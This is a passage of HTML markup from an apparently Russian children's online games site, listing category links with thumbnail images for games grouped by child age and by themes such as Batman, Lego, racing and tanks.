					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-elvin-i-burunduki/" title="Игры «Элвин и бурундуки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/elvin-i-burunduki-s.jpg" alt="Элвин и бурундуки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-elfy/" title="Игры «Эльфы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/elfy-s.jpg" alt="Эльфы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-emodzhi/" title="Игры «Эмоджи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/emodzhi-s.jpg" alt="Эмоджи"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-yuzhnyj-park/" title="Игры «Южный парк»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/yuzhnyj-park-s.jpg" alt="Южный парк"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-yuhu-i-ego-druzya/" title="Игры «Юху и его друзья»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/yuhu-i-ego-druzya-s.jpg" alt="Юху и его друзья"></a></div>
				</div><div align="left" class="category_r_img_right"></div><div style="height: 20px;"></div><div class="name_section">Игры для детей</div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-10-let/" title="Игры «Для детей 10 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-10-let-s.jpg" alt="Для детей 10 лет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-2-goda/" title="Игры «Для детей 2 года»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-2-goda-s.jpg" alt="Для детей 2 года"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-3-goda/" title="Игры «Для детей 3 года»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-3-goda-s.jpg" alt="Для детей 3 года"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-4-goda/" title="Игры «Для детей 4 года»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-4-goda-s.jpg" alt="Для детей 4 года"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-5-let/" title="Игры «Для детей 5 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-5-let-s.jpg" alt="Для детей 5 лет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-6-let/" title="Игры «Для детей 6 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-6-let-s.jpg" alt="Для детей 6 лет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-7-let/" title="Игры «Для детей 7 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-7-let-s.jpg" alt="Для детей 7 лет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-8-let/" title="Игры «Для детей 8 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-8-let-s.jpg" alt="Для детей 8 лет"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dlya-detej-9-let/" title="Игры «Для детей 9 лет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dlya-detej-9-let-s.jpg" alt="Для детей 9 лет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-skazki-dlya-detej/" title="Игры «Сказки для детей»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/skazki-dlya-detej-s.jpg" alt="Сказки для детей"></a></div>
				</div><div align="left" class="category_r_img_right"></div><div style="height: 20px;"></div><div class="name_section">Игры для мальчиков</div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-unity3d/" title="Игры «Unity3D»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/unity3d-s.jpg" alt="Unity3D"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-avatar/" title="Игры «Аватар»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/avatar-s.jpg" alt="Аватар"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-avtobusy/" title="Игры «Автобусы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/avtobusy-s.jpg" alt="Автобусы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-akuly/" title="Игры «Акулы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/akuly-s.jpg" alt="Акулы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bakugan/" title="Игры «Бакуган»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bakugan-s.jpg" alt="Бакуган"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-basketbol/" title="Игры «Баскетбол»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/basketbol-s.jpg" alt="Баскетбол"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bejblejd/" title="Игры «Бейблэйд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bejblejd-s.jpg" alt="Бейблэйд"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ben-10/" title="Игры «Бен 10»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ben-10-s.jpg" alt="Бен 10"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-beshenye-kroliki/" title="Игры «Бешеные кролики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/beshenye-kroliki-s.jpg" alt="Бешеные кролики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-betmen/" title="Игры «Бэтмен»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/betmen-s.jpg" alt="Бэтмен"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-veks/" title="Игры «Векс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/veks-s.jpg" alt="Векс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-villi/" title="Игры «Вилли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/villi-s.jpg" alt="Вилли"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-volejbol/" title="Игры «Волейбол»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/volejbol-s.jpg" alt="Волейбол"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vorms/" title="Игры «Вормс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vorms-s.jpg" alt="Вормс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-generator-reks/" title="Игры «Генератор Рекс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/generator-reks-s.jpg" alt="Генератор Рекс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gladiatory/" title="Игры «Гладиаторы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gladiatory-s.jpg" alt="Гладиаторы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-godzilla/" title="Игры «Годзилла»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/godzilla-s.jpg" alt="Годзилла"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gonki/" title="Игры «Гонки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gonki-s.jpg" alt="Гонки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gruzoviki/" title="Игры «Грузовики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gruzoviki-s.jpg" alt="Грузовики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gta/" title="Игры «ГТА»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gta-s.jpg" alt="ГТА"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-deni-fantom/" title="Игры «Дени Фантом»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/deni-fantom-s.jpg" alt="Дени Фантом"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dinozavry/" title="Игры «Динозавры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dinozavry-s.jpg" alt="Динозавры"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-draki/" title="Игры «Драки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/draki-s.jpg" alt="Драки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-drakony/" title="Игры «Драконы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/drakony-s.jpg" alt="Драконы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zheleznyj-chelovek/" title="Игры «Железный человек»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zheleznyj-chelovek-s.jpg" alt="Железный человек"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zvezdnye-vojny/" title="Игры «Звездные войны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zvezdnye-vojny-s.jpg" alt="Звездные войны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zelenyj-fonar/" title="Игры «Зеленый Фонарь»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zelenyj-fonar-s.jpg" alt="Зеленый Фонарь"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zombi/" title="Игры «Зомби»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zombi-s.jpg" alt="Зомби"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-inoplanetyane/" title="Игры «Инопланетяне»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/inoplanetyane-s.jpg" alt="Инопланетяне"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kapitan-amerika/" title="Игры «Капитан Америка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kapitan-amerika-s.jpg" alt="Капитан Америка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kod-lioko/" title="Игры «Код Лиоко»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kod-lioko-s.jpg" alt="Код Лиоко"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-lego/" title="Игры «Лего»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lego-s.jpg" alt="Лего"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-maks-stil/" title="Игры «Макс Стил»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/maks-stil-s.jpg" alt="Макс Стил"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mashina-est-mashinu/" title="Игры «Машина ест машину»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mashina-est-mashinu-s.jpg" alt="Машина ест машину"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mechi-i-sandali/" title="Игры «Мечи и Сандали»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mechi-i-sandali-s.jpg" alt="Мечи и Сандали"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-moguchie-rejndzhery/" title="Игры «Могучие рейнджеры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/moguchie-rejndzhery-s.jpg" alt="Могучие рейнджеры"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mortal-kombat/" title="Игры «Мортал Комбат»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mortal-kombat-s.jpg" alt="Мортал Комбат"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mototsikly/" title="Игры «Мотоциклы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mototsikly-s.jpg" alt="Мотоциклы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-mstiteli/" title="Игры «Мстители»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/mstiteli-s.jpg" alt="Мстители"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-nakormi-nas/" title="Игры «Накорми нас»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nakormi-nas-s.jpg" alt="Накорми нас"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-naruto/" title="Игры «Наруто»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/naruto-s.jpg" alt="Наруто"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-nindzya/" title="Игры «Ниндзя»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nindzya-s.jpg" alt="Ниндзя"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-novye-dlya-malchikov/" title="Игры «Новые для мальчиков»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/novye-dlya-malchikov-s.jpg" alt="Новые для мальчиков"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-parkovka/" title="Игры «Парковка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/parkovka-s.jpg" alt="Парковка"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-parkur/" title="Игры «Паркур»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/parkur-s.jpg" alt="Паркур"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-piraty/" title="Игры «Пираты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/piraty-s.jpg" alt="Пираты"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pobeg/" title="Игры «Побег»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pobeg-s.jpg" alt="Побег"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pogruzchik/" title="Игры «Погрузчик»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pogruzchik-s.jpg" alt="Погрузчик"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-poezda/" title="Игры «Поезда»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/poezda-s.jpg" alt="Поезда"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pozharnye-mashiny/" title="Игры «Пожарные машины»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pozharnye-mashiny-s.jpg" alt="Пожарные машины"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-roboty/" title="Игры «Роботы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/roboty-s.jpg" alt="Роботы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-roboty-dinozavry/" title="Игры «Роботы динозавры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/roboty-dinozavry-s.jpg" alt="Роботы динозавры"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rosomaha/" title="Игры «Росомаха»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rosomaha-s.jpg" alt="Росомаха"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rybalka/" title="Игры «Рыбалка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rybalka-s.jpg" alt="Рыбалка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rytsari/" title="Игры «Рыцари»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rytsari-s.jpg" alt="Рыцари"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rytsari-tenkaj/" title="Игры «Рыцари Тенкай»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rytsari-tenkaj-s.jpg" alt="Рыцари Тенкай"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-samolety/" title="Игры «Самолеты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/samolety-s.jpg" alt="Самолеты"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-slagterra/" title="Игры «Слагтерра»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/slagterra-s.jpg" alt="Слагтерра"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-stikmen/" title="Игры «Стикмен»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/stikmen-s.jpg" alt="Стикмен"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-strelyalki/" title="Игры «Стрелялки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/strelyalki-s.jpg" alt="Стрелялки"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-supermen/" title="Игры «Супермен»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/supermen-s.jpg" alt="Супермен"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-taksi/" title="Игры «Такси»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/taksi-s.jpg" alt="Такси"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tanki/" title="Игры «Танки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tanki-s.jpg" alt="Танки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-terminator/" title="Игры «Терминатор»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/terminator-s.jpg" alt="Терминатор"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-traktory/" title="Игры «Тракторы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/traktory-s.jpg" alt="Тракторы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-transformery/" title="Игры «Трансформеры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/transformery-s.jpg" alt="Трансформеры"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-futbol/" title="Игры «Футбол»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/futbol-s.jpg" alt="Футбол"></a></div>
